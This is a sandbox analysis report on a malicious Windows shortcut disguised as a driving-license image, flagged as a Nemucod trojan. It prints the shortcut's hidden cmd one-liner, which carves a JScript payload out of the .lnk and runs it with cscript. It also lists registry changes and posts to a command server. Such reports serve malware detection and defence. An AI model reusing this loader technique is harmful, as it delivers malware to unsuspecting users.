
| File name: | drivig license.png.lnk |
| Full analysis: | https://app.any.run/tasks/f9db8c0f-98ed-4e23-bac3-e33596b58899 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 09:15:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=2, Archive, ctime=Tue Feb 13 03:43:24 2018, mtime=Tue Feb 13 03:43:24 2018, atime=Tue Feb 13 03:43:24 2018, length=302592, window=hidenormalshowminimized |
| MD5: | DBD6C4CB1F9B090AEC34723000A602AF |
| SHA1: | 482533EB9A27E1F8D4BE5EAA5EF476571D9CA0E2 |
| SHA256: | A462A146D86F78C73364D646FFFB8EF8CDE68E1E11FAFC89BC7B862E9B48DE6B |
| SSDEEP: | 24576:sZUvLfsyzKVKwOwFhj/40hIPr9dTJU27eTEl3:sZVyzRQt4fdTJl7uEl3 |
MALICIOUS
Changes internet zones settings
- reg.exe (PID: 1728)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 3452)
- cscript.exe (PID: 2448)
- cscript.exe (PID: 644)
- cscript.exe (PID: 3288)
Application launched itself
- cmd.exe (PID: 3452)
- cscript.exe (PID: 2448)
- cscript.exe (PID: 644)
- cscript.exe (PID: 3288)
Executed via COM
- DllHost.exe (PID: 2992)
- iexplore.exe (PID: 1564)
Creates files in the user directory
- cscript.exe (PID: 2448)
- cscript.exe (PID: 3288)
- cscript.exe (PID: 1976)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3452)
Uses REG.EXE to modify Windows registry
- cscript.exe (PID: 3288)
Modifies the phishing filter of IE
- reg.exe (PID: 1728)
Connects to server without host name
- iexplore.exe (PID: 304)
INFO
Manual execution by user
- explorer.exe (PID: 284)
Changes internet zones settings
- iexplore.exe (PID: 1564)
Reads Internet Cache Settings
- iexplore.exe (PID: 304)
- iexplore.exe (PID: 1564)
Reads internet explorer settings
- iexplore.exe (PID: 304)
Creates files in the user directory
- iexplore.exe (PID: 304)
Changes settings of System certificates
- iexplore.exe (PID: 304)
Adds / modifies Windows certificates
- iexplore.exe (PID: 304)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, ExpString, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2018:02:13 05:43:24+01:00 |
| AccessDate: | 2018:02:13 05:43:24+01:00 |
| ModifyDate: | 2018:02:13 05:43:24+01:00 |
| TargetFileSize: | 302592 |
| IconIndex: | 2 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| RelativePath: | ..\..\..\Windows\System32\cmd.exe |
| CommandLineArguments: | /c path=%windir%\system32&&move "drivig license.png.lnk " "%tmp%\1.lnk"&forfiles /P "%tmp%" /M "driv*.lnk" /S /D 0 /C "%comspec% /c move @path %tmp%\1.lnk"&type "%tmp%\1.lnk"|find "BC7D">"%tmp%\0.js"|rd a||cSCripT "%tmp%\0.js" |
| IconFileName: | %ProgramFiles%\Windows NT\Accessories\wordpad.exe |
| MachineID: | win-11nvmud2d59 |
| FillAttributes: | 0x07 |
| PopupFillAttributes: | 0xf5 |
| ScreenBufferSize: | 1 x 1 |
| WindowSize: | 1 x 1 |
| WindowOrigin: | 65532 x 65532 |
| FontSize: | 8 x 12 |
| FontFamily: | Modern |
| FontWeight: | 400 |
| FontName: | Terminal |
| CursorSize: | 25 |
| FullScreen: | No |
| QuickEdit: | No |
| InsertMode: | Yes |
| WindowOriginAuto: | No |
| HistoryBufferSize: | 50 |
| NumHistoryBuffers: | 4 |
| RemoveHistoryDuplicates: | No |
Total processes
57
Monitored processes
15
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 284 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 304 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:1564 CREDAT:79873 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 644 | "C:\Windows\System32\cscript.exe" C:\Users\admin\AppData\Roaming\Microsoft\Credentials\MediaPlayer\MediaManager\media.js | C:\Windows\System32\cscript.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1564 | "C:\Program Files\Internet Explorer\iexplore.exe" -startmediumtab -Embedding | C:\Program Files\Internet Explorer\iexplore.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1728 | "C:\Windows\System32\reg.exe" import C:\Users\admin\AppData\Roaming\Microsoft\Credentials\MediaPlayer\MediaManager\mediaIE.reg | C:\Windows\System32\reg.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1976 | "C:\Windows\System32\cscript.exe" C:\Users\admin\AppData\Local\Temp\reportapi.js | C:\Windows\System32\cscript.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2036 | find "BC7D" | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2448 | cSCripT "C:\Users\admin\AppData\Local\Temp\0.js" | C:\Windows\system32\cscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2972 | forfiles /P "C:\Users\admin\AppData\Local\Temp" /M "driv*.lnk" /S /D 0 /C "C:\Windows\system32\cmd.exe /c move @path C:\Users\admin\AppData\Local\Temp\1.lnk" | C:\Windows\system32\forfiles.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ForFiles - Executes a command on selected files Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2992 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 617
Read events
1 491
Write events
122
Delete events
4
Modification events
| (PID) Process: | (2448) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {FFE2A43C-56B9-4BF5-9A79-CC6D4285608A} {00000122-0000-0000-C000-000000000046} 0xFFFF |
Value: 01000000000000004A103E907F26D501 | |||
| (PID) Process: | (2448) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: cscript.exe | |||
| (PID) Process: | (2448) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2448) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2992) DllHost.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: DllHost.exe | |||
| (PID) Process: | (644) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (644) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2992) DllHost.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows Photo Viewer\Viewer |
| Operation: | write | Name: | MainWndPos |
Value: 6000000034000000A00400008002000000000000 | |||
| (PID) Process: | (3288) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3288) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
0
Text files
58
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1564 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 1564 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 304 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@google[1].txt | — | |
MD5:— | SHA256:— | |||
| 304 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\google_com[1].txt | — | |
MD5:— | SHA256:— | |||
| 2036 | find.exe | C:\Users\admin\AppData\Local\Temp\0.js | text | |
MD5:— | SHA256:— | |||
| 3288 | cscript.exe | C:\Users\admin\AppData\Local\Temp\reportapi.js | text | |
MD5:— | SHA256:— | |||
| 304 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\ErrorPageTemplate[1] | — | |
MD5:— | SHA256:— | |||
| 304 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\errorPageStrings[1] | — | |
MD5:— | SHA256:— | |||
| 304 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\httpErrorPagesScripts[1] | — | |
MD5:— | SHA256:— | |||
| 2448 | cscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Credentials\MediaPlayer\MediaManager\media.js | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
25
DNS requests
13
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
304 | iexplore.exe | POST | 200 | 185.161.209.143:80 | http://185.161.209.143/tran/register.php | NL | text | 37 b | malicious |
304 | iexplore.exe | POST | 200 | 185.161.209.143:80 | http://185.161.209.143/tran/view.php | NL | text | 32 b | malicious |
304 | iexplore.exe | GET | 404 | 185.161.209.143:80 | http://185.161.209.143/favicon.ico | NL | html | 209 b | malicious |
1564 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
304 | iexplore.exe | GET | 200 | 185.161.209.143:80 | http://185.161.209.143/tran/check.php?id=&ver=3.4 | NL | text | 39 b | malicious |
304 | iexplore.exe | GET | 404 | 185.161.209.143:80 | http://185.161.209.143/favicon.ico | NL | html | 209 b | malicious |
304 | iexplore.exe | GET | 302 | 172.217.16.196:80 | http://www.google.com/ | US | html | 231 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1564 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
304 | iexplore.exe | 151.101.0.133:443 | raw.githubusercontent.com | Fastly | US | malicious |
304 | iexplore.exe | 151.101.64.133:443 | raw.githubusercontent.com | Fastly | US | suspicious |
304 | iexplore.exe | 104.24.28.23:443 | www.digitalpoint.com | Cloudflare Inc | US | shared |
304 | iexplore.exe | 104.25.162.10:443 | x.dpstatic.com | Cloudflare Inc | US | shared |
304 | iexplore.exe | 172.217.16.196:80 | www.google.com | Google Inc. | US | whitelisted |
304 | iexplore.exe | 172.217.16.196:443 | www.google.com | Google Inc. | US | whitelisted |
— | — | 104.24.28.23:443 | www.digitalpoint.com | Cloudflare Inc | US | shared |
304 | iexplore.exe | 185.60.216.19:443 | connect.facebook.net | Facebook, Inc. | IE | whitelisted |
304 | iexplore.exe | 185.60.216.35:443 | www.facebook.com | Facebook, Inc. | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
www.google.com |
| malicious |
raw.githubusercontent.com |
| shared |
www.digitalpoint.com |
| unknown |
forums.digitalpoint.com |
| unknown |
x.dpstatic.com |
| unknown |
connect.facebook.net |
| whitelisted |
www.google-analytics.com |
| whitelisted |
www.facebook.com |
| whitelisted |
stats.g.doubleclick.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
304 | iexplore.exe | A Network Trojan was detected | MALWARE [PTsecurity] JS/Nemucod.N1!Eldorado |